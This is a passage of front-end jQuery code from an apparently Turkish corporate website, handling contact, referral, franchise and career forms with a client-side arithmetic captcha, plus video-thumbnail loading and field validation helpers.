		jQuery("#btnEbulletinForm").text('KAYIT OLUN');
		jQuery("#btnEbulletinForm").removeClass("errorbutton");
	});

	jQuery('.agreecheck-message-ebulletin').click(function(){
		jQuery('.agreecheck-message-ebulletin').removeClass("error");
	});
	
	
	/* --------------------------------------- */  
	/* İletişim baslar... */
	/* --------------------------------------- */  
	
	jQuery('#contact-post').click( function() {
	
		var namesurname		= encodeURIComponent(jQuery('#contact-namesurname').val());
		var email			= encodeURIComponent(jQuery('#contact-email').val());
		var subject			= encodeURIComponent(jQuery('#contact-subject').val());
		var message			= encodeURIComponent(jQuery('#contact-message').val());
		var agreecheck		= encodeURIComponent(jQuery('#contact-agreecheck').val());
		var security		= encodeURIComponent(jQuery('#form-security-question').val());
		var answer			= encodeURIComponent(jQuery('#form-security-answer').val());
		var form			= encodeURIComponent(jQuery('#contact-id').val());
		
		jQuery('.contact-loading').fadeIn('fast');

		if (namesurname != "" & email != "" & subject != "" & message != "" & security != "" & answer != "" & jQuery('#contact-agreecheck').prop('checked') != false)
			{
				jQuery("#contact-post").prop("disabled", true);
				jQuery("#contact-post").html("Bekleyin...");
				jQuery.ajax(
					{
						url: '/turkish/ajax.asp',
						type: 'POST',
						data: "type=formsave&FID=" + form + "&namesurname=" + namesurname + "&email=" + email + "&subject=" + subject + "&message=" + message + "&security=" + security + "&answer=" + answer,
						success: function(result) 
						{
							//alert(result);
							jQuery('.contact-loading').fadeOut('fast');
							if(result == "email_error") {
								jQuery('#contact-email').addClass("error");
								jQuery("#contact-post").prop("disabled", false);
								jQuery("#contact-post").html("Gönder");
							} else if(result == "security_error") {
								jQuery('#form-security-question').addClass("error");
								jQuery("#contact-post").prop("disabled", false);
								jQuery("#contact-post").html("Gönder");
							} else {
								// alert('hello');
								var a = Math.ceil(Math.random()*10);
								var b = Math.ceil(Math.random()*10);
								var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
								jQuery("#contact-post").prop('disabled', true);
								jQuery('span#security-section').replaceWith(content);
								//jQuery('span#security-section').html(content);
								jQuery('#contact-namesurname, #contact-email, #contact-subject, #contact-message, #form-security-question').val("");
								jQuery('<div class="alert alert-success mt-20" role="alert"><strong>Mesajınız başarı ile gönderildi!</strong><br />İlginiz için teşekkürler...</div>').insertBefore('.contact-body-form');
								//jQuery('.alert-success').delay(5000).fadeOut('slow');
								jQuery("#contact-post").prop("disabled", false);
								jQuery("#contact-post").html("Gönder");
							}
						}
					}
				);
				return false;
			} 
		else if (jQuery('#contact-agreecheck').prop('checked') != false)
			{
				jQuery('.contact-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#contact-namesurname').addClass("error");
				if(email == "") jQuery('#contact-email').addClass("error");
				if(subject == "") jQuery('#contact-subject').addClass("error");
				if(message == "") jQuery('#contact-message').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				return false;
			}
		else 
			{
				jQuery('.contact-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#contact-namesurname').addClass("error");
				if(email == "") jQuery('#contact-email').addClass("error");
				if(subject == "") jQuery('#contact-subject').addClass("error");
				if(message == "") jQuery('#contact-message').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				jQuery('.contact-agreecheck-message').addClass("error");
				return false;
			}
	});

	jQuery('#contact-namesurname, #contact-email, #contact-subject, #contact-message, #form-security-question').focus(function(){
		jQuery(this).removeClass("error");
	});

	jQuery('.contact-agreecheck-message').click(function(){
		jQuery('.contact-agreecheck-message').removeClass("error");
	});


	/* --------------------------------------- */  
	/* Destek mesajı baslar... */
	/* --------------------------------------- */  
	
	jQuery('#support-post').click( function() {
	
		var namesurname		= encodeURIComponent(jQuery('#support-namesurname').val());
		var email			= encodeURIComponent(jQuery('#support-email').val());
		var friendemail		= encodeURIComponent(jQuery('#support-friendemail').val());
		var security		= encodeURIComponent(jQuery('#form-security-question').val());
		var answer			= encodeURIComponent(jQuery('#form-security-answer').val());
		var form			= encodeURIComponent(jQuery('#support-id').val());
		var template		= encodeURIComponent(jQuery('#support-fid').val());
		
		jQuery('.support-loading').fadeIn('fast');

		if (namesurname != "" & email != "" & friendemail != "" & security != "" & answer != "")
			{
				jQuery("#support-post").prop("disabled", true);
				jQuery("#support-post").html("Bekleyin...");
				jQuery.ajax(
					{
						url: '/turkish/ajax.asp',
						type: 'POST',
						data: "type=formsave&FID=" + form + "&template=" + template + "&namesurname=" + namesurname + "&email=" + email + "&friendemail=" + friendemail + "&security=" + security + "&answer=" + answer,
						success: function(result) 
						{
							//alert(result);
							jQuery('.support-loading').fadeOut('fast');
							if(result == "email_error") {
								jQuery('#support-email').addClass("error");
								jQuery("#support-post").prop("disabled", false);
								jQuery("#support-post").html("Gönder");
							} else if(result == "security_error") {
								jQuery('#form-security-question').addClass("error");
								jQuery("#support-post").prop("disabled", false);
								jQuery("#support-post").html("Gönder");
							} else {
								// alert('hello');
								var a = Math.ceil(Math.random()*10);
								var b = Math.ceil(Math.random()*10);
								var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
								jQuery("#support-post").prop('disabled', true);
								jQuery('span#security-section').replaceWith(content);
								jQuery('#support-namesurname, #support-email, #support-friendemail, #form-security-question').val("");
								jQuery('<div class="alert alert-success mt-20" role="alert"><strong>Mesajınız arkadaşınıza başarı ile gönderildi!</strong><br />İlginiz için teşekkürler...</div>').insertBefore('#support-form');
								//jQuery('.alert-success').delay(5000).fadeOut('slow');
								jQuery("#support-post").prop('disabled', false);
								jQuery("#support-post").html("Gönder");
							}
						}
					}
				);
				return false;
			} 
		else 
			{
				jQuery('.support-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#support-namesurname').addClass("error");
				if(email == "") jQuery('#support-email').addClass("error");
				if(friendemail == "") jQuery('#support-friendemail').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				return false;
			}
	});

	jQuery('#support-namesurname, #support-email, #support-friendemail, #form-security-question').focus(function(){
		jQuery(this).removeClass("error");
	});

	
	/* --------------------------------------- */  
	/* Bayilik baslar... */
	/* --------------------------------------- */  
	
	jQuery('#franchise-post').click( function() {
	
		var namesurname		= encodeURIComponent(jQuery('#franchise-namesurname').val());
		var phone			= encodeURIComponent(jQuery('#franchise-phone').val());
		var email			= encodeURIComponent(jQuery('#franchise-email').val());
		var company			= encodeURIComponent(jQuery('#franchise-company').val());
		var city			= encodeURIComponent(jQuery('#franchise-city').val());
		var district		= encodeURIComponent(jQuery('#franchise-district').val());
		var message			= encodeURIComponent(jQuery('#franchise-message').val());
		//var agreecheck		= encodeURIComponent(jQuery('#franchise-agreecheck').val());
		var security		= encodeURIComponent(jQuery('#form-security-question').val());
		var answer			= encodeURIComponent(jQuery('#form-security-answer').val());
		var form			= encodeURIComponent(jQuery('#franchise-id').val());
		
		jQuery('.franchise-loading').fadeIn('fast');

		//if (namesurname != "" & phone != "" & email != "" & company != "" & city != "" & message != "" & security != "" & answer != "" & jQuery('#franchise-agreecheck').prop('checked') != false)
		if (namesurname != "" & phone != "" & email != "" & company != "" & city != "" & district != "" & message != "" & security != "" & answer != "")
			{
				jQuery("#franchise-post").text("Bekleyin...");
				jQuery.ajax(
					{
						url: '/turkish/ajax.asp',
						type: 'POST',
						data: "type=formsave&FID=" + form + "&namesurname=" + namesurname + "&phone=" + phone + "&email=" + email + "&company=" + company + "&city=" + city + "&district=" + district + "&message=" + message + "&security=" + security + "&answer=" + answer,
						success: function(result) 
						{
							//alert(result);
							jQuery('.franchise-loading').fadeOut('fast');
							if(result == "email_error") {
								jQuery('#franchise-email').addClass("error");
								jQuery("#franchise-post").text("GÖNDER");
							} else if(result == "security_error") {
								jQuery('#form-security-question').addClass("error");
								jQuery("#franchise-post").text("GÖNDER");
							} else {
								// alert('hello');
								var a = Math.ceil(Math.random()*10);
								var b = Math.ceil(Math.random()*10);
								var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
								jQuery("#franchise-post").prop('disabled', true);
								jQuery('span#security-section').replaceWith(content);
								jQuery('#franchise-namesurname, #franchise-phone, #franchise-email, #franchise-company, #franchise-city, #franchise-district, #franchise-message, #form-security-question').val("");
								jQuery('<div class="alert alert-success mt-20" role="alert"><strong>Mesajınız başarı ile gönderildi!</strong><br />İlginiz için teşekkürler...</div>').insertBefore('#franchise-form');
								jQuery('.alert-success').delay(5000).fadeOut('slow');
								jQuery("#franchise-post").prop('disabled', false);
								jQuery("#franchise-post").text("GÖNDER");
							}
						}
					}
				);
				return false;
			} 
		else 
			{
				jQuery('.franchise-loading').fadeOut('fast');
				if(namesurname == "") jQuery('#franchise-namesurname').addClass("error");
				if(phone == "") jQuery('#franchise-phone').addClass("error");
				if(email == "") jQuery('#franchise-email').addClass("error");
				if(company == "") jQuery('#franchise-company').addClass("error");
				if(city == "") jQuery('#franchise-city').addClass("error");
				if(district == "") jQuery('#franchise-district').addClass("error");
				if(message == "") jQuery('#franchise-message').addClass("error");
				if(security == "") jQuery('#form-security-question').addClass("error");
				return false;
			}
	});

	jQuery('#franchise-namesurname, #franchise-phone, #franchise-email, #franchise-company, #franchise-city, #franchise-district, #franchise-message, #form-security-question').focus(function(){
		jQuery(this).removeClass("error");
	});



	/* --------------------------------------- */  
	/* Blog yorum baslar... */
	/* --------------------------------------- */  
	
	//jQuery('#comment-post').click( function() {
	
	//	var author		= encodeURIComponent(jQuery('#comment-author').val());
	//	var email		= encodeURIComponent(jQuery('#comment-email').val());
	//	var comment		= encodeURIComponent(jQuery('#comment-text').val());
	//	var security	= encodeURIComponent(jQuery('#form-security-question').val());
	//	var answer		= encodeURIComponent(jQuery('#form-security-answer').val());
	//	var article		= encodeURIComponent(jQuery('#comment-article').val());
	//	var form		= encodeURIComponent(jQuery('#comment-id').val());
				
	//	jQuery('.comment-loading').fadeIn('fast');
		
	//	if (author != "" & author != "Ad%C4%B1n%C4%B1z%20soyad%C4%B1n%C4%B1z" & email != "" & email != "E-posta%20adresiniz" & comment != "" & comment != "Yorumunuz" & security != "" & answer != "")
	//		{
	//			jQuery.ajax(
	//				{
	//					url: '/turkish/ajax.asp',
	//					type: 'POST',
	//					data: "type=formsave&FID=" + form + "&author=" + author + "&email=" + email + "&comment=" + comment + "&security=" + security + "&answer=" + answer + "&article=" + article,
	//					success: function(result) 
	//					{
	//						jQuery('.comment-loading').fadeOut('fast');
	//						if(result == "email_error") {
	//							jQuery('#comment-email').addClass("error");
	//						} else if(result == "security_error") {
	//							jQuery('#form-security-question').addClass("error");
	//						} else {
	//							// alert('hello');
	//							var a = Math.ceil(Math.random()*10);
	//							var b = Math.ceil(Math.random()*10);
	//							var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
	//							jQuery('#security-section').html(content);
	//							jQuery('#comment-text, #form-security-question').val("");
	//							jQuery('<div class="alert alert-success" role="alert"><strong>Yorumunuz başarı ile kayıt edilmiştir!</strong><br />Yorumunuz, site yönetimi tarafından onaylandıktan sonra yayınlanacaktır.</div>').insertBefore('#comment-form');
	//							jQuery('.alert-success').delay(5000).fadeOut('slow');
	//						}
	//					}
	//				}
	//			);
	//			return false;
	//		} 
	//	else 
	//		{
	//			jQuery('.comment-loading').fadeOut('fast');
	//			if(author == "" || author == "Ad%C4%B1n%C4%B1z%20soyad%C4%B1n%C4%B1z") jQuery('#comment-author').addClass("error");
	//			if(email == "" || email == "E-posta%20adresiniz") jQuery('#comment-email').addClass("error");
	//			if(comment == "" || comment == "Yorumunuz") jQuery('#comment-text').addClass("error");
	//			jQuery('#form-security-question').addClass("error");
	//			return false;
	//		}
	//});

	//jQuery('#comment-author, #comment-email, #comment-text, #form-security-question').focus(function(){
	//	jQuery(this).removeClass("error");
	//});
	
	
	/* --------------------------------------- */  
	/* caphca oluşturulur...*/
	/* --------------------------------------- */ 

	jQuery.fn.exists = function() { 
	   return this.length > 0; 
	};

	if ( jQuery('span#security-section').exists()) { 
		//alert('hello');
		var a = Math.ceil(Math.random()*10);
		var b = Math.ceil(Math.random()*10);

		var content = '<input type="text" class="form-control w-100 d-block" id="form-security-question" size="30" name="security" placeholder="' + a + '+' + b + ' kaç eder?" onKeyPress="return onlyNumber(event);" value="" /><input type="hidden" id="form-security-answer" name="answer" value="' + (a+b) + '" />';
		jQuery('span#security-section').replaceWith(content);
		//jQuery('span#security-section').html(content);

		jQuery('#form-security-question').focus(function(){
			jQuery(this).removeClass("error");
		});

	}


	/* --------------------------------------- */  
	/* Görsellere responsire class ekler...*/
	/* --------------------------------------- */ 

	jQuery("section.list-body img").addClass("img-fluid");



	/* --------------------------------------- */  
	/* Youtube görsel alma işlemleri...*/
	/* --------------------------------------- */ 

	$(".video_link").each(function() {
      	var youtubeId = $(this).data('youtube-id');
      	var regExp = /^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;
      	var match = youtubeId.match(regExp);
      	if (match && match[2].length == 11) {
        	var id = match[2];
         	var path = 'https://img.youtube.com/vi/'+id+'/0.jpg';
         	$(this).css('background-image', 'url(' + path + ')');
      	} 
  	});


  	/* --------------------------------------- */  
  	/* Vimeo görsel alma işlemleri... */ 
  	/* --------------------------------------- */ 

  	$("img[data-vimeo-id]").each(function(index) {
    	var vimeoId = $(this).data('vimeo-id');
    	// Endpoint: https://vimeo.com/api/oembed.json?url=https%3A//vimeo.com/
    	$.getJSON('https://vimeo.com/api/oembed.json?url=https%3A//vimeo.com/' + vimeoId, {
        	format: "json",
        	width: "640"
      	},
      	function(data) {
        	$("img[data-vimeo-id=" + vimeoId + "]").attr('src', data.thumbnail_url);
      	});
  	});

});

doubleTap();

/*-----------------------------------------------------------*/
/*----------------------- Search over -----------------------*/
/*-----------------------------------------------------------*/

$(document).on("keydown", function(e) {
	if (e.keyCode == 27) {
		$('.full-page-search').removeClass('open-search');
	}
});


/*-----------------------------------------------------------*/
/*--------------------Arama kutu kontrol---------------------*/
/*-----------------------------------------------------------*/

function search_form_onsubmit() {
	
	if (document.search_form.strSearch.value.length<3) {
		alert('Arama yapılması için en az 3 harf girmelisiniz!');
		document.search_form.strSearch.focus(); 
		return false;
		}

	if (document.search_form.strSearch.value == "Kelime giriniz...") {
		alert("Arama yapılması için lütfen bir kelime giriniz!");
		document.search_form.strSearch.focus(); 
		return false;
		}
}



/*-----------------------------------------------------------*/
/*-------------------- Random Sayı Oluşturma--------------------*/
/*-----------------------------------------------------------*/

function rollDice(){
   return (Math.floor(Math.random()*7)+1);
}


/*-----------------------------------------------------------*/
/*--------------------Double Tap2Go--------------------*/
/*-----------------------------------------------------------*/

function doubleTap() {
	; (function ($, window, document, undefined) {
		$.fn.doubleTapToGo = function (params) {
			if (!('ontouchstart' in window) &&
				!navigator.msMaxTouchPoints &&
				!navigator.userAgent.toLowerCase().match(/windows phone os 7/i)) return false;

			this.each(function () {
				var curItem = false;

				$(this).on('click', function (e) {
					var item = $(this);
					if (item[0] != curItem[0]) {
						e.preventDefault();
						curItem = item;
					}
				});

				$(document).on('click touchstart MSPointerDown', function (e) {
					var resetItem = true,
						parents = $(e.target).parents();

					for (var i = 0; i < parents.length; i++)
						if (parents[i] == curItem[0])
							resetItem = false;

					if (resetItem)
						curItem = false;
				});
			});
			return this;
		};
	})(jQuery, window, document);

	$('ul.main-nav-bar > li:has(ul)').doubleTapToGo();
}


/*-----------------------------------------------------------*/
/*--------------------TC no kontrol---------------------*/
/*-----------------------------------------------------------*/

function check_tcno(a){
	if(a.substr(0,1)==0 || a.length!=11){
		return false;
	}
	var i = 9, md='', mc='', digit, mr='';
	while(digit = a.charAt(--i)){
		i%2==0 ? md += digit : mc += digit;
	}
	if(((eval(md.split('').join('+'))*7)-eval(mc.split('').join('+')))%10!=parseInt(a.substr(9,1),10)){
		return false;
	}
	for (c=0;c<=9;c++){
		mr += a.charAt(c);
	}
	if(eval(mr.split('').join('+'))%10!=parseInt(a.substr(10,1),10)){
		return false;
	}
	return true;
}



/* --------------------------------------- */  
/* Ana form kontrolleri baslar...*/	
/* --------------------------------------- */  

function fieldchecker(fieldname,formname){
	if(!formname) formname = "0";
	if(document.forms[formname].elements[fieldname].value.replace(/^\s*|\s*$/g,"") == ""){
		document.forms[formname].elements[fieldname].focus();
		return false;}
	return true;}

function radiochecker(fieldname,formname) {  if(!formname) formname = "0";  for (var i = 0; i < document.forms[formname].elements[fieldname].length; i++) { var e = document.forms[formname].elements[fieldname][i]; if(e.checked) { return true;} } return false;}

function emailCheck (formName,emailStr) {
	emailStr = document.forms[formName].elements[emailStr].value;
	var emailPat=/^(.+)@(.+)$/
	var specialChars="\\(\\)<>@,;:\\\\\\\"\\.\\[\\]"
	var validChars="\[^\\s" + specialChars + "\]"
	var quotedUser="(\"[^\"]*\")"
	var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/
	var atom=validChars + '+'
	var word="(" + atom + "|" + quotedUser + ")"
	var userPat=new RegExp("^" + word + "(\\." + word + ")*$")
	var domainPat=new RegExp("^" + atom + "(\\." + atom +")*$")
	var matchArray=emailStr.match(emailPat)
	if (matchArray==null) {
		alert("Email adresiniz geçerli görünmüyor. (@ ve .' işaretlerini kontrol ediniz!)")
		return false
	}
	var user=matchArray[1]
	var domain=matchArray[2]
	if (user.match(userPat)==null) {
		alert("Email adresinizin kullanıcı adı bölümü geçerli görünmüyor!")
		return false
	}
	var IPArray=domain.match(ipDomainPat)
	if (IPArray!=null) {
		  for (var i=1;i<=4;i++) {
			if (IPArray[i]>255) {
				alert("Tanımlanan IP adresi geçerli değil!")
			return false
			}
		}
		return true
	}
	var domainArray=domain.match(domainPat)
	if (domainArray==null) {
		alert("Email adresiniz geçerli görünmüyor!")
		return false
	}
	var atomPat=new RegExp(atom,"g")
	var domArr=domain.match(atomPat)
	var len=domArr.length
	if (domArr[domArr.length-1].length<2 || 
		domArr[domArr.length-1].length>3) {
	   alert("Email adresiniz 3 karakterli domain ya da 2 karakterli ülke uzantısı ile bitmeli!")
	   return false
	}
	if (len<2) {
	   var errStr="Email adresiniz geçersiz!"
	   alert(errStr)
	   return false
	}
	return true;
}

isNS=(document.layers || (document.getElementById && !document.all)) ? true : false;

function onlyNumber(e) {
var keyCode = (isNS) ? e.which : e.keyCode;
if ((keyCode<48 || keyCode>57)&&keyCode!=8&&keyCode!=0&&keyCode!=44){
	return false;}
	}

function onlyLetter(e) {
var keyCode = (isNS) ? e.which : e.keyCode;
	if (keyCode > 47 && keyCode<58){
	return false;}
	}



/* --------------------------------------- */  
/* Kariyer formu kontrolü baslar...*/	
/* --------------------------------------- */  

function check_career_form()
	{
	if(!fieldchecker("position","career-form")){ alert("Lütfen ilgilendiğiniz görevi seçiniz!"); return false};
	if(!fieldchecker("namesurname","career-form")){ alert("Lütfen adınızı ve soyadınızı giriniz!"); return false};
	if(!fieldchecker("email","career-form")){ alert("Lütfen E-posta adresinizi giriniz!"); return false};
	if(!emailCheck("career-form","email")){ return false};
	if(!fieldchecker("mobile","career-form")){ alert("Lütfen cep telefonunuzu giriniz!"); return false};
	if(!fieldchecker("gender","career-form")){ alert("Lütfen cinsiyetinizi seçiniz!"); return false};
	if(!fieldchecker("marital","career-form")){ alert("Lütfen medeni durumunuzu seçiniz!"); return false};
	if(!fieldchecker("birthday","career-form")){ alert("Lütfen doğum gününüzü seçiniz!"); return false};
	if(!fieldchecker("birthmonth","career-form")){ alert("Lütfen doğum ayınızı seçiniz!"); return false};
	if(!fieldchecker("birthyear","career-form")){ alert("Lütfen doğum yılınızı seçiniz!"); return false};
	if(!fieldchecker("bornplace","career-form")){ alert("Lütfen doğum yerinizi giriniz!"); return false};
	if(!fieldchecker("licence","career-form")){ alert("Lütfen ehliyetinizi giriniz!"); return false};
	if(!fieldchecker("military","career-form")){ alert("Lütfen askerlik durumunuzu seçiniz!"); return false};
	if(!fieldchecker("education","career-form")){ alert("Lütfen eğitim durumunuzu giriniz!"); return false};
	if(!fieldchecker("lastschool","career-form")){ alert("Lütfen en son mezun olduğunuz okulun ismini giriniz!"); return false};
	if(!fieldchecker("language","career-form")){ alert("Lütfen yabancı dil seçiniz!"); return false};
	return true;
	}


/* --------------------------------------- */  
/* otomatik yönlendirme */
/* --------------------------------------- */ 

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
